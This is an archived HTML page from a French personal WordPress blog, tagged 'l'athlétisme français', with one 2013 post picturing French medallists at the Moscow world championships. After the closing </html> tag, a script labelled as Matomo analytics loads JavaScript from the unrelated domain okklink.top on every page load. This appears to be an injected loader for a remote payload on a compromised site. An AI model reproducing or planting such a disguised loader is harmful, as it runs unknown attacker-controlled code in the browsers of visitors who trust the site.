

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/lathletisme-francais/
body_size: 5267
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; l&#8217;athlétisme français</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; l&#039;athlétisme français Tag Feed" href="http://www.nalair.fr/index.php/tag/lathletisme-francais/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;l&#8217;athlétisme français&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-13761"><a href="http://www.nalair.fr/index.php/nalair/sport/images-de-la-semaine-selon-nalair-30/" rel="bookmark" title="Lien permanent vers Images de la semaine selon Nalair">Images de la semaine selon Nalair</a></h3>
				<small>Dimanche 18 août 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/08/Mehiedine-Mekhisssi.jpg"><img class="aligncenter size-full wp-image-13762" title="Mahiedine-Mekhisssi" src="http://www.nalair.fr/wp-content/uploads/2013/08/Mehiedine-Mekhisssi.jpg" alt="" width="390" height="552" /></a></p>
<p style="text-align: center;">Semaine très difficile pour l&#8217;athlétisme français aux mondiaux de Moscou 2013</p>
<p style="text-align: center;">Coup de chapeau  pour nos médaillés</p>
<p style="text-align: center;">Maheidine Miikissi qui obtient le bronze au 3000 m steeple</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/08/Mélina-Robert-Michon.jpg"><img class="aligncenter size-full wp-image-13711" title="Mélina-Robert-Michon" src="http://www.nalair.fr/wp-content/uploads/2013/08/Mélina-Robert-Michon.jpg" alt="" width="434" height="619" /></a></p>
<p style="text-align: center;">Mélina Robert-Michon  qui obtient la médaille d&#8217;argent du disque</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/08/Renaud-Lavillenie.jpg"><img class="aligncenter size-full wp-image-11122" title="Renaud-Lavillenie" src="http://www.nalair.fr/wp-content/uploads/2012/08/Renaud-Lavillenie.jpg" alt="" width="436" height="621" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Renaud Lavillenie qui obtient l&#8217;argent au saut à la perche</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/lathletisme-francais/" rel="tag">l'athlétisme français</a>, <a href="http://www.nalair.fr/index.php/tag/maheidine-miikiss/" rel="tag">Maheidine Miikiss</a>, <a href="http://www.nalair.fr/index.php/tag/melina-robert-michon/" rel="tag">Mélina-Robert-Michon</a>, <a href="http://www.nalair.fr/index.php/tag/mondiaux-de-moscou-2013/" rel="tag">mondiaux de Moscou 2013</a>, <a href="http://www.nalair.fr/index.php/tag/renaud-lavillenie/" rel="tag">Renaud Lavillenie</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/images-de-la-semaine/" title="Voir tous les articles dans images de la semaine" rel="category tag">images de la semaine</a>, <a href="http://www.nalair.fr/index.php/category/nalair/sport/" title="Voir tous les articles dans sport" rel="category tag">sport</a> |   <a href="http://www.nalair.fr/index.php/nalair/sport/images-de-la-semaine-selon-nalair-30/#respond" class="comments-link"  title="Commentaire sur Images de la semaine selon Nalair">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.148 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768631570"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
